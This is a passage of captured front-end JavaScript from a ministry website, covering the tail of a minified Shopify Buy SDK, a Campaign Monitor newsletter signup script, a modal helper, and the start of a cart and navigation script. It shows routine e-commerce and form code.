Je}}]),e}(Ve),He={types:{}};He.types.AppliedGiftCard={name:"AppliedGiftCard",kind:"OBJECT",fieldBaseTypes:{amountUsed:"MoneyV2",balance:"MoneyV2",id:"ID",lastCharacters:"String",presentmentAmountUsed:"MoneyV2"},implementsNode:!0},He.types.Attribute={name:"Attribute",kind:"OBJECT",fieldBaseTypes:{key:"String",value:"String"},implementsNode:!1},He.types.AutomaticDiscountApplication={name:"AutomaticDiscountApplication",kind:"OBJECT",fieldBaseTypes:{title:"String"},implementsNode:!1},He.types.BaseCartLine={name:"BaseCartLine",kind:"INTERFACE",fieldBaseTypes:{id:"ID"},possibleTypes:["CartLine","ComponentizableCartLine"]},He.types.BaseCartLineConnection={name:"BaseCartLineConnection",kind:"OBJECT",fieldBaseTypes:{edges:"BaseCartLineEdge",pageInfo:"PageInfo"},implementsNode:!1},He.types.BaseCartLineEdge={name:"BaseCartLineEdge",kind:"OBJECT",fieldBaseTypes:{node:"BaseCartLine"},implementsNode:!1},He.types.Boolean={name:"Boolean",kind:"SCALAR"},He.types.Cart={name:"Cart",kind:"OBJECT",fieldBaseTypes:{appliedGiftCards:"AppliedGiftCard",attributes:"Attribute",buyerIdentity:"CartBuyerIdentity",checkoutUrl:"URL",cost:"CartCost",createdAt:"DateTime",deliveryGroups:"CartDeliveryGroupConnection",discountAllocations:"CartDiscountAllocation",discountCodes:"CartDiscountCode",id:"ID",lines:"BaseCartLineConnection",note:"String",updatedAt:"DateTime"},implementsNode:!0},He.types.CartAttributesUpdatePayload={name:"CartAttributesUpdatePayload",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",userErrors:"CartUserError",warnings:"CartWarning"},implementsNode:!1},He.types.CartAutomaticDiscountAllocation={name:"CartAutomaticDiscountAllocation",kind:"OBJECT",fieldBaseTypes:{title:"String"},implementsNode:!1},He.types.CartBuyerIdentity={name:"CartBuyerIdentity",kind:"OBJECT",fieldBaseTypes:{countryCode:"CountryCode",customer:"Customer",deliveryAddressPreferences:"DeliveryAddress",email:"String",phone:"String",preferences:"CartPreferences"},implementsNode:!1},He.types.CartBuyerIdentityUpdatePayload={name:"CartBuyerIdentityUpdatePayload",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",userErrors:"CartUserError",warnings:"CartWarning"},implementsNode:!1},He.types.CartCodeDiscountAllocation={name:"CartCodeDiscountAllocation",kind:"OBJECT",fieldBaseTypes:{code:"String"},implementsNode:!1},He.types.CartCost={name:"CartCost",kind:"OBJECT",fieldBaseTypes:{checkoutChargeAmount:"MoneyV2",subtotalAmount:"MoneyV2",totalAmount:"MoneyV2",totalDutyAmount:"MoneyV2",totalTaxAmount:"MoneyV2"},implementsNode:!1},He.types.CartCreatePayload={name:"CartCreatePayload",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",userErrors:"CartUserError",warnings:"CartWarning"},implementsNode:!1},He.types.CartCustomDiscountAllocation={name:"CartCustomDiscountAllocation",kind:"OBJECT",fieldBaseTypes:{title:"String"},implementsNode:!1},He.types.CartDeliveryCoordinatesPreference={name:"CartDeliveryCoordinatesPreference",kind:"OBJECT",fieldBaseTypes:{countryCode:"CountryCode",latitude:"Float",longitude:"Float"},implementsNode:!1},He.types.CartDeliveryGroup={name:"CartDeliveryGroup",kind:"OBJECT",fieldBaseTypes:{cartLines:"BaseCartLineConnection",deliveryAddress:"MailingAddress",deliveryOptions:"CartDeliveryOption",id:"ID",selectedDeliveryOption:"CartDeliveryOption"},implementsNode:!1},He.types.CartDeliveryGroupConnection={name:"CartDeliveryGroupConnection",kind:"OBJECT",fieldBaseTypes:{edges:"CartDeliveryGroupEdge",pageInfo:"PageInfo"},implementsNode:!1},He.types.CartDeliveryGroupEdge={name:"CartDeliveryGroupEdge",kind:"OBJECT",fieldBaseTypes:{node:"CartDeliveryGroup"},implementsNode:!1},He.types.CartDeliveryOption={name:"CartDeliveryOption",kind:"OBJECT",fieldBaseTypes:{code:"String",deliveryMethodType:"DeliveryMethodType",description:"String",estimatedCost:"MoneyV2",handle:"String",title:"String"},implementsNode:!1},He.types.CartDeliveryPreference={name:"CartDeliveryPreference",kind:"OBJECT",fieldBaseTypes:{coordinates:"CartDeliveryCoordinatesPreference",deliveryMethod:"PreferenceDeliveryMethodType",pickupHandle:"String"},implementsNode:!1},He.types.CartDiscountAllocation={name:"CartDiscountAllocation",kind:"INTERFACE",fieldBaseTypes:{discountApplication:"CartDiscountApplication",discountedAmount:"MoneyV2"},possibleTypes:["CartAutomaticDiscountAllocation","CartCodeDiscountAllocation","CartCustomDiscountAllocation"]},He.types.CartDiscountApplication={name:"CartDiscountApplication",kind:"OBJECT",fieldBaseTypes:{allocationMethod:"DiscountApplicationAllocationMethod",targetSelection:"DiscountApplicationTargetSelection",targetType:"DiscountApplicationTargetType",value:"PricingValue"},implementsNode:!1},He.types.CartDiscountCode={name:"CartDiscountCode",kind:"OBJECT",fieldBaseTypes:{applicable:"Boolean",code:"String"},implementsNode:!1},He.types.CartDiscountCodesUpdatePayload={name:"CartDiscountCodesUpdatePayload",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",userErrors:"CartUserError",warnings:"CartWarning"},implementsNode:!1},He.types.CartErrorCode={name:"CartErrorCode",kind:"ENUM"},He.types.CartGiftCardCodesRemovePayload={name:"CartGiftCardCodesRemovePayload",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",userErrors:"CartUserError",warnings:"CartWarning"},implementsNode:!1},He.types.CartGiftCardCodesUpdatePayload={name:"CartGiftCardCodesUpdatePayload",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",userErrors:"CartUserError",warnings:"CartWarning"},implementsNode:!1},He.types.CartLine={name:"CartLine",kind:"OBJECT",fieldBaseTypes:{attributes:"Attribute",cost:"CartLineCost",discountAllocations:"CartDiscountAllocation",id:"ID",merchandise:"Merchandise",quantity:"Int"},implementsNode:!0},He.types.CartLineCost={name:"CartLineCost",kind:"OBJECT",fieldBaseTypes:{amountPerQuantity:"MoneyV2",compareAtAmountPerQuantity:"MoneyV2",subtotalAmount:"MoneyV2",totalAmount:"MoneyV2"},implementsNode:!1},He.types.CartLinesAddPayload={name:"CartLinesAddPayload",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",userErrors:"CartUserError",warnings:"CartWarning"},implementsNode:!1},He.types.CartLinesRemovePayload={name:"CartLinesRemovePayload",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",userErrors:"CartUserError",warnings:"CartWarning"},implementsNode:!1},He.types.CartLinesUpdatePayload={name:"CartLinesUpdatePayload",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",userErrors:"CartUserError",warnings:"CartWarning"},implementsNode:!1},He.types.CartNoteUpdatePayload={name:"CartNoteUpdatePayload",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",userErrors:"CartUserError"},implementsNode:!1},He.types.CartPreferences={name:"CartPreferences",kind:"OBJECT",fieldBaseTypes:{delivery:"CartDeliveryPreference",wallet:"String"},implementsNode:!1},He.types.CartUserError={name:"CartUserError",kind:"OBJECT",fieldBaseTypes:{code:"CartErrorCode",field:"String",message:"String"},implementsNode:!1},He.types.CartWarning={name:"CartWarning",kind:"OBJECT",fieldBaseTypes:{code:"CartWarningCode",message:"String"},implementsNode:!1},He.types.CartWarningCode={name:"CartWarningCode",kind:"ENUM"},He.types.Collection={name:"Collection",kind:"OBJECT",fieldBaseTypes:{description:"String",descriptionHtml:"HTML",handle:"String",id:"ID",image:"Image",products:"ProductConnection",title:"String",updatedAt:"DateTime"},implementsNode:!0},He.types.CollectionConnection={name:"CollectionConnection",kind:"OBJECT",fieldBaseTypes:{edges:"CollectionEdge",pageInfo:"PageInfo"},implementsNode:!1},He.types.CollectionEdge={name:"CollectionEdge",kind:"OBJECT",fieldBaseTypes:{cursor:"String",node:"Collection"},implementsNode:!1},He.types.CountryCode={name:"CountryCode",kind:"ENUM"},He.types.CurrencyCode={name:"CurrencyCode",kind:"ENUM"},He.types.Customer={name:"Customer",kind:"OBJECT",fieldBaseTypes:{email:"String"},implementsNode:!1},He.types.DateTime={name:"DateTime",kind:"SCALAR"},He.types.Decimal={name:"Decimal",kind:"SCALAR"},He.types.DeliveryAddress={name:"DeliveryAddress",kind:"UNION"},He.types.DeliveryMethodType={name:"DeliveryMethodType",kind:"ENUM"},He.types.DiscountApplication={name:"DiscountApplication",kind:"INTERFACE",fieldBaseTypes:{allocationMethod:"DiscountApplicationAllocationMethod",targetSelection:"DiscountApplicationTargetSelection",targetType:"DiscountApplicationTargetType",value:"PricingValue"},possibleTypes:["AutomaticDiscountApplication","DiscountCodeApplication","ManualDiscountApplication","ScriptDiscountApplication"]},He.types.DiscountApplicationAllocationMethod={name:"DiscountApplicationAllocationMethod",kind:"ENUM"},He.types.DiscountApplicationTargetSelection={name:"DiscountApplicationTargetSelection",kind:"ENUM"},He.types.DiscountApplicationTargetType={name:"DiscountApplicationTargetType",kind:"ENUM"},He.types.DiscountCodeApplication={name:"DiscountCodeApplication",kind:"OBJECT",fieldBaseTypes:{applicable:"Boolean",code:"String"},implementsNode:!1},He.types.Domain={name:"Domain",kind:"OBJECT",fieldBaseTypes:{host:"String",sslEnabled:"Boolean",url:"URL"},implementsNode:!1},He.types.Float={name:"Float",kind:"SCALAR"},He.types.HTML={name:"HTML",kind:"SCALAR"},He.types.ID={name:"ID",kind:"SCALAR"},He.types.Image={name:"Image",kind:"OBJECT",fieldBaseTypes:{altText:"String",height:"Int",id:"ID",url:"URL",width:"Int"},implementsNode:!1},He.types.ImageConnection={name:"ImageConnection",kind:"OBJECT",fieldBaseTypes:{edges:"ImageEdge",pageInfo:"PageInfo"},implementsNode:!1},He.types.ImageEdge={name:"ImageEdge",kind:"OBJECT",fieldBaseTypes:{cursor:"String",node:"Image"},implementsNode:!1},He.types.Int={name:"Int",kind:"SCALAR"},He.types.MailingAddress={name:"MailingAddress",kind:"OBJECT",fieldBaseTypes:{address1:"String",address2:"String",city:"String",company:"String",country:"String",countryCodeV2:"CountryCode",firstName:"String",formatted:"String",formattedArea:"String",lastName:"String",latitude:"Float",longitude:"Float",name:"String",phone:"String",province:"String",provinceCode:"String",zip:"String"},implementsNode:!0},He.types.ManualDiscountApplication={name:"ManualDiscountApplication",kind:"OBJECT",fieldBaseTypes:{description:"String",title:"String"},implementsNode:!1},He.types.Merchandise={name:"Merchandise",kind:"UNION"},He.types.MoneyV2={name:"MoneyV2",kind:"OBJECT",fieldBaseTypes:{amount:"Decimal",currencyCode:"CurrencyCode"},implementsNode:!1},He.types.Mutation={name:"Mutation",kind:"OBJECT",fieldBaseTypes:{cartAttributesUpdate:"CartAttributesUpdatePayload",cartBuyerIdentityUpdate:"CartBuyerIdentityUpdatePayload",cartCreate:"CartCreatePayload",cartDiscountCodesUpdate:"CartDiscountCodesUpdatePayload",cartGiftCardCodesRemove:"CartGiftCardCodesRemovePayload",cartGiftCardCodesUpdate:"CartGiftCardCodesUpdatePayload",cartLinesAdd:"CartLinesAddPayload",cartLinesRemove:"CartLinesRemovePayload",cartLinesUpdate:"CartLinesUpdatePayload",cartNoteUpdate:"CartNoteUpdatePayload"},implementsNode:!1,relayInputObjectBaseTypes:{cartCreate:"CartInput",cartMetafieldDelete:"CartMetafieldDeleteInput",customerAccessTokenCreate:"CustomerAccessTokenCreateInput",customerActivate:"CustomerActivateInput",customerCreate:"CustomerCreateInput",customerReset:"CustomerResetInput"}},He.types.Node={name:"Node",kind:"INTERFACE",fieldBaseTypes:{},possibleTypes:["AppliedGiftCard","Article","Blog","Cart","CartLine","Collection","Comment","Company","CompanyContact","CompanyLocation","ComponentizableCartLine","ExternalVideo","GenericFile","Location","MailingAddress","Market","MediaImage","MediaPresentation","Menu","MenuItem","Metafield","Metaobject","Model3d","Order","Page","Product","ProductOption","ProductOptionValue","ProductVariant","Shop","ShopPayInstallmentsFinancingPlan","ShopPayInstallmentsFinancingPlanTerm","ShopPayInstallmentsProductVariantPricing","ShopPolicy","TaxonomyCategory","UrlRedirect","Video"]},He.types.PageInfo={name:"PageInfo",kind:"OBJECT",fieldBaseTypes:{hasNextPage:"Boolean",hasPreviousPage:"Boolean"},implementsNode:!1},He.types.PaymentSettings={name:"PaymentSettings",kind:"OBJECT",fieldBaseTypes:{enabledPresentmentCurrencies:"CurrencyCode"},implementsNode:!1},He.types.PreferenceDeliveryMethodType={name:"PreferenceDeliveryMethodType",kind:"ENUM"},He.types.PricingPercentageValue={name:"PricingPercentageValue",kind:"OBJECT",fieldBaseTypes:{percentage:"Float"},implementsNode:!1},He.types.PricingValue={name:"PricingValue",kind:"UNION"},He.types.Product={name:"Product",kind:"OBJECT",fieldBaseTypes:{availableForSale:"Boolean",createdAt:"DateTime",description:"String",descriptionHtml:"HTML",handle:"String",id:"ID",images:"ImageConnection",onlineStoreUrl:"URL",options:"ProductOption",productType:"String",publishedAt:"DateTime",title:"String",updatedAt:"DateTime",variants:"ProductVariantConnection",vendor:"String"},implementsNode:!0},He.types.ProductConnection={name:"ProductConnection",kind:"OBJECT",fieldBaseTypes:{edges:"ProductEdge",pageInfo:"PageInfo"},implementsNode:!1},He.types.ProductEdge={name:"ProductEdge",kind:"OBJECT",fieldBaseTypes:{cursor:"String",node:"Product"},implementsNode:!1},He.types.ProductOption={name:"ProductOption",kind:"OBJECT",fieldBaseTypes:{name:"String",values:"String"},implementsNode:!0},He.types.ProductVariant={name:"ProductVariant",kind:"OBJECT",fieldBaseTypes:{availableForSale:"Boolean",compareAtPrice:"MoneyV2",id:"ID",image:"Image",price:"MoneyV2",product:"Product",selectedOptions:"SelectedOption",sku:"String",title:"String",unitPrice:"MoneyV2",unitPriceMeasurement:"UnitPriceMeasurement",weight:"Float"},implementsNode:!0},He.types.ProductVariantConnection={name:"ProductVariantConnection",kind:"OBJECT",fieldBaseTypes:{edges:"ProductVariantEdge",pageInfo:"PageInfo"},implementsNode:!1},He.types.ProductVariantEdge={name:"ProductVariantEdge",kind:"OBJECT",fieldBaseTypes:{cursor:"String",node:"ProductVariant"},implementsNode:!1},He.types.QueryRoot={name:"QueryRoot",kind:"OBJECT",fieldBaseTypes:{cart:"Cart",collectionByHandle:"Collection",collections:"CollectionConnection",node:"Node",nodes:"Node",productByHandle:"Product",productRecommendations:"Product",products:"ProductConnection",shop:"Shop"},implementsNode:!1},He.types.ScriptDiscountApplication={name:"ScriptDiscountApplication",kind:"OBJECT",fieldBaseTypes:{title:"String"},implementsNode:!1},He.types.SelectedOption={name:"SelectedOption",kind:"OBJECT",fieldBaseTypes:{name:"String",value:"String"},implementsNode:!1},He.types.Shop={name:"Shop",kind:"OBJECT",fieldBaseTypes:{description:"String",moneyFormat:"String",name:"String",paymentSettings:"PaymentSettings",primaryDomain:"Domain",privacyPolicy:"ShopPolicy",refundPolicy:"ShopPolicy",termsOfService:"ShopPolicy"},implementsNode:!0},He.types.ShopPolicy={name:"ShopPolicy",kind:"OBJECT",fieldBaseTypes:{body:"String",id:"ID",title:"String",url:"URL"},implementsNode:!0},He.types.String={name:"String",kind:"SCALAR"},He.types.URL={name:"URL",kind:"SCALAR"},He.types.UnitPriceMeasurement={name:"UnitPriceMeasurement",kind:"OBJECT",fieldBaseTypes:{measuredType:"UnitPriceMeasurementMeasuredType",quantityUnit:"UnitPriceMeasurementMeasuredUnit",quantityValue:"Float",referenceUnit:"UnitPriceMeasurementMeasuredUnit",referenceValue:"Int"},implementsNode:!1},He.types.UnitPriceMeasurementMeasuredType={name:"UnitPriceMeasurementMeasuredType",kind:"ENUM"},He.types.UnitPriceMeasurementMeasuredUnit={name:"UnitPriceMeasurementMeasuredUnit",kind:"ENUM"},He.types.UserError={name:"UserError",kind:"OBJECT",fieldBaseTypes:{field:"String",message:"String"},implementsNode:!1},He.queryType="QueryRoot",He.mutationType="Mutation",He.subscriptionType=null;var Ke=Hd(He),ze=function(){function d(e){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:Ne,t=arguments[2];zd(this,d);var n="https://"+e.domain+"/api/2025-01/graphql",r={"X-SDK-Variant":"javascript","X-SDK-Version":"3.0.0","X-Shopify-Storefront-Access-Token":e.storefrontAccessToken};e.source&&(r["X-SDK-Variant-Source"]=e.source);var i=e.language?e.language:"*";r["Accept-Language"]=i,t?(r["Content-Type"]="application/json",r.Accept="application/json",this.graphQLClient=new a(Ke,{fetcher:function(d){return t(n,{body:JSON.stringify(d),method:"POST",mode:"cors",headers:r}).then(function(d){return d.json()})}})):this.graphQLClient=new a(Ke,{url:n,fetcherOptions:{headers:r}}),this.product=new Be(this.graphQLClient),this.collection=new xe(this.graphQLClient),this.shop=new Ge(this.graphQLClient),this.checkout=new qe(this.graphQLClient),this.image=new We(this.graphQLClient)}return jd(d,null,[{key:"buildClient",value:function(e,a){var t=new Ue(e),n=new d(t,Ne,a);return n.config=t,n}}]),jd(d,[{key:"fetchNextPage",value:function(d){return this.graphQLClient.fetchNextPage(d)}}]),d}();return ze});

--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/cm-subscribe.js
body_size: 9119
content:
!(function (e) {
  var t = {};
  function r(n) {
    if (t[n]) return t[n].exports;
    var a = (t[n] = { i: n, l: !1, exports: {} });
    return e[n].call(a.exports, a, a.exports, r), (a.l = !0), a.exports;
  }
  (r.m = e),
    (r.c = t),
    (r.d = function (e, t, n) {
      r.o(e, t) || Object.defineProperty(e, t, { enumerable: !0, get: n });
    }),
    (r.r = function (e) {
      "undefined" != typeof Symbol &&
        Symbol.toStringTag &&
        Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }),
        Object.defineProperty(e, "__esModule", { value: !0 });
    }),
    (r.t = function (e, t) {
      if ((1 & t && (e = r(e)), 8 & t)) return e;
      if (4 & t && "object" == typeof e && e && e.__esModule) return e;
      var n = Object.create(null);
      if (
        (r.r(n),
        Object.defineProperty(n, "default", { enumerable: !0, value: e }),
        2 & t && "string" != typeof e)
      )
        for (var a in e)
          r.d(
            n,
            a,
            function (t) {
              return e[t];
            }.bind(null, a)
          );
      return n;
    }),
    (r.n = function (e) {
      var t =
        e && e.__esModule
          ? function () {
              return e.default;
            }
          : function () {
              return e;
            };
      return r.d(t, "a", t), t;
    }),
    (r.o = function (e, t) {
      return Object.prototype.hasOwnProperty.call(e, t);
    }),
    (r.p = "/js/compiled/"),
    r((r.s = 0));
})([
  function (e, t, r) {
    e.exports = r(1);
  },
  function (e, t) {
    var r, n;
    "function" !=
      typeof (r = window.Element
        ? window.Element.prototype
        : window.HTMLElement.prototype).matches &&
      (r.matches =
        r.msMatchesSelector ||
        r.mozMatchesSelector ||
        r.webkitMatchesSelector ||
        function (e) {
          for (
            var t = (this.document || this.ownerDocument).querySelectorAll(e),
              r = 0;
            t[r] && t[r] !== this;

          )
            ++r;
          return Boolean(t[r]);
        }),
      "function" != typeof r.closest &&
        (r.closest = function (e) {
          for (var t = this; t && 1 === t.nodeType; ) {
            if (t.matches(e)) return t;
            t = t.parentNode;
          }
          return null;
        }),
      (n = document.documentElement || document.body).getAttribute(
        "data-cm-hook"
      ) ||
        ((function (e, t, r) {
          e.addEventListener
            ? e.addEventListener(t, r)
            : e.attachEvent("on" + t, r);
        })(n, "submit", function (e) {
          var t = e.target.closest(".lb-newsletter-form");
          t &&
            (e.preventDefault ? e.preventDefault() : (e.returnValue = !1),
            (function (e, t, r) {
              var n = r.querySelector(".lb-email-input"),
                a =
                  "email=" +
                  encodeURIComponent(n.value) +
                  "&data=" +
                  encodeURIComponent(r.getAttribute("data-id")),
                o = new XMLHttpRequest();
              (o.onreadystatechange = function () {
                4 === this.readyState &&
                  200 === this.status &&
                  ((r.action = this.responseText), r.submit());
              }),
                o.open(e, t, !0),
                o.setRequestHeader(
                  "Content-type",
                  "application/x-www-form-urlencoded"
                ),
                o.send(a);
            })("POST", "https://createsend.com//t/getsecuresubscribelink", t));
        }),
        n.setAttribute("data-cm-hook", "1")),
      (function () {
        var e = document.getElementsByName("cm-mobile-number")[0],
          t = document.getElementsByName("cm-mobile-number-country")[0],
          r = document.getElementsByName("cm-sms-marketing-consent")[0],
          n = document.getElementById(
            "cm-sms-marketing-consent-required-label"
          ),
          a = "",
          o = !1;
        if (e && t && r) {
          var u = "United States of America",
            i = "Canada",
            c = "Australia",
            l = "United Kingdom",
            d = function (e) {
              switch (e) {
                case c:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,4})(\d{0,3})(\d{0,3})/) || [];
                      return (
                        t[1] +
                        (t[2] ? " " + t[2] : "") +
                        (t[3] ? " " + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 0491 570 006",
                    pattern: "[0-9]{4} [0-9]{3} [0-9]{3}",
                    maxLengthOfMobileNumberWithoutSeparators: 10,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [4, 7],
                  };
                case l:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,3})(\d{0,4})(\d{0,4})/) || [];
                      return (
                        t[1] +
                        (t[2] ? " " + t[2] : "") +
                        (t[3] ? " " + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 077 0090 0000",
                    pattern: "[0-9]{3} [0-9]{4} [0-9]{4}",
                    maxLengthOfMobileNumberWithoutSeparators: 11,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [3, 7],
                  };
                case i:
                case u:
                default:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,3})(\d{0,3})(\d{0,4})/) || [];
                      return (
                        t[1] +
                        (t[2] ? "-" + t[2] : "") +
                        (t[3] ? "-" + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 123-456-7890",
                    pattern: "[0-9]{3}-[0-9]{3}-[0-9]{4}",
                    maxLengthOfMobileNumberWithoutSeparators: 10,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [3, 6],
                  };
              }
            },
            s = function (t) {
              var r = d(t),
                n = r.placeholder,
                a = r.pattern;
              (e.value = ""), (e.placeholder = n), (e.pattern = a);
            };
          s(t.value),
            e.addEventListener("input", function (e) {
              if (
                a !== e.currentTarget.value &&
                (a || "" !== e.currentTarget.value)
              ) {
                var u,
                  i = t.value,
                  c = d(i),
                  l = c.formatter,
                  s = c.maxLengthOfMobileNumberWithoutSeparators,
                  m = c.indicesOfSeparatorInDigitsOnlyMobileNumber,
                  f = e.currentTarget.selectionEnd || 0,
                  p = (function (e) {
                    for (var t, r = /\D/g, n = []; null !== (t = r.exec(e)); )
                      n.push(t.index);
                    return n;
                  })(e.currentTarget.value);
                if (e.currentTarget.value.length - p.length > s) {
                  var g = e.currentTarget.value.length - a.length;
                  (e.currentTarget.value = a),
                    e.currentTarget.setSelectionRange(f - g, f - g);
                } else {
                  var v =
                      f -
                      p.filter(function (e) {
                        return e < f;
                      }).length,
                    b = m.filter(function (e) {
                      return e < v;
                    }).length;
                  o &&
                    (b = m.filter(function (e) {
                      return e <= v;
                    }).length);
                  var h = v + b,
                    y = (e.currentTarget.value = l(e.currentTarget.value));
                  e.currentTarget.setSelectionRange(h, h),
                    (a = e.currentTarget.value),
                    (e.currentTarget.value = y),
                    (u = Boolean(y))
                      ? r.setAttribute("required", "")
                      : r.removeAttribute("required"),
                    n &&
                      (u
                        ? n.removeAttribute("hidden")
                        : n.setAttribute("hidden", ""));
                }
                a = e.currentTarget.value;
              }
            }),
            e.addEventListener("keydown", function (e) {
              o = "Delete" === e.key || 46 === e.keyCode;
            }),
            e.addEventListener("keyup", function (e) {
              o = !1;
            }),
            t.addEventListener("change", function (e) {
              s(e.currentTarget.value);
            });
        }
      })();
  },
]);


--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/modal.js
body_size: 163
content:
function showPopup(id){
    $(id).addClass("modal-active");
   // $(".mdl-overlay").show();
    $("body").addClass("noscroll");
    sessionAlert = true;
}
function hidePopup(id){
    $(id).removeClass("modal-active");
    //$(".mdl-overlay").hide();
    $("body").removeClass("noscroll");
    sessionAlert = false;
}


--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/nav-updated.js?1769355407
body_size: 16106
content:
var scart = {};
var shopClient = ShopifyBuy.buildClient({
	//domain: 'lightbearers.myshopify.com',
    domain: 'checkout.lightbearers.org',
	storefrontAccessToken: 'd5604d1fcbeb5a408e43ff3bd8bf9a31'
  });

var id = "";
function loadCartItems(){
	if(localStorage.getItem("cartID") != null){
		var cart_id = localStorage.getItem("cartID");
		try{
		shopClient.checkout.fetch(cart_id).then(function (cart) {
			scart = cart;
			console.log('scart', scart);
			if(cart.completedAt != null){
				shopClient.checkout.create().then(function (cart) {
					scart = cart;
					localStorage.setItem("cartID", scart.id);
				});
			}else{
				console.log('else');

				
				// var obj = {"Error" : JSON.stringify(cart), "Page" : "Nav.js"};
				// $.ajax({
				// 	url : "/api/LogError",
				// 	type : "post",
				// 	dataType : "json",
				// 	data : obj
				// }).done(function(data){  
				// });
				 
				
				var items = scart.lineItems;
				console.log(items);
				var totalPrice = 0.0;
				jQuery(".cart-items tbody").html("");
				var owncart = JSON.parse(localStorage.getItem("owncart"));
				
				if(items.length > 0){
					jQuery(".shopping-cart-btn").addClass("cart-full");
				}else{
					jQuery(".shopping-cart-btn").removeClass("cart-full");
				}
				
				for (var i = 0; i < items.length; i++){
					totalPrice += (parseFloat(items[i].variant.price.amount) * parseInt(items[i].quantity));
					var vid = items[i].variant.id;
					var lid = items[i].id;
					//lid = vid;
					var imgurl = owncart[vid]["image"];
					var prodtitle = owncart[vid]["title"];
					var vartitle = items[i].variant.title.split("/")[0];
					let variant = items[i].variant
					let price = variant.price.amount
					let compareAt = variant.compareAtPrice
					if (compareAt != null && compareAt.amount != variant.price.amount) {
						price = price.toString() + ' (Save $' + (parseFloat(compareAt) - parseFloat(variant.price.amount)).toString() + ')'
					} 

					// jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+'"></td><td><span style="margin-top: 50px; display: block;">$'+price+'</span></td></tr>');
					
					let discounted = compareAt == null ? '' : ' discounted'
					if (compareAt != null && compareAt.amount != variant.price.amount) {
						
						jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+"\"></td><td><span style='margin-top: 50px; display: block;'> <span class='type--uppercase color--primary price-text discounted'>$" + Number(compareAt.amount).toFixed(2) + "</span> $"+Number(variant.price.amount).toFixed(2)+'</span></td></tr>');
					}else{
						jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+'"></td><td><span style="margin-top: 50px; display: block;">$'+Number(price).toFixed(2)+'</span></td></tr>');

					}
		
					
					
				}
				jQuery(".subtotal-amount").text("$"+totalPrice.toFixed(2));
			}
		}).catch((err) => {
			shopClient.checkout.create().then(function (cart) {
				scart = cart;
				localStorage.setItem("cartID", scart.id);
			});
			console.log(err)
		});
	}catch(exception){
			console.log(exception)
		}
	}else{
		shopClient.checkout.create().then(function (cart) {
			scart = cart;
			localStorage.setItem("cartID", scart.id);
		});
	}


}

function updateTally(){
	if(localStorage.getItem("cartID") != null){
		var cart_id = localStorage.getItem("cartID");
		shopClient.fetchCart(cart_id).then(function (cart) {
			scart = cart;


			var items = scart.lineItems;
			var totalPrice = 0.0;
			var owncart = JSON.parse(localStorage.getItem("owncart"));

			for (var i = 0; i < items.length; i++){
				totalPrice += (parseFloat(items[i].price.amount) * parseInt(items[i].quantity));
			}
			jQuery(".subtotal-amount").text("$"+totalPrice.toFixed(2));
		});
	}
}



jQuery(document).ready(function(){
	try{
	loadCartItems();


	jQuery("#expand-mnav").click(function(){

		if(jQuery("#nav-expand").is(":checked")){
			jQuery("body").removeClass("noscroll");
			// document.getElementById('expand-mnav').children[0].setAttribute('class', 'fa fa-bars');
			if (document.getElementById('close-mmenu')) {
				document.getElementById('close-mmenu').remove()
			}
			if (document.getElementById('bars')) {
				document.getElementById('bars').remove()
			}
			var svgHTML = `
				<svg id="bars" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
					<path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9h16.5m-16.5 6.75h16.5" />
				</svg>


            `;
			document.getElementById('expand-mnav').innerHTML += svgHTML;
			
		}else{
			jQuery("body").addClass("noscroll");
			// document.getElementById('expand-mnav').children[0].setAttribute('class', 'fas fa-times');
			// document.getElementById('expand-mnav').children[0].setAttribute('style', 'font-size: 20px;');
			document.getElementById('bars').remove()
			var svgHTML = `
				<svg id="close-mmenu" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
					<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
				</svg>

            `;
			document.getElementById('expand-mnav').innerHTML += svgHTML;
		}
		jQuery("#nav-expand").click();

	});

		//On Mobile Search Button Click, If Already Expanded Close Bar (Used to Prevent Element Repopulation Bug in On load instances)
		$('#mobile-search').click(function() {
			
			if (!$('#mobile-search-input').hasClass("expanded")) {
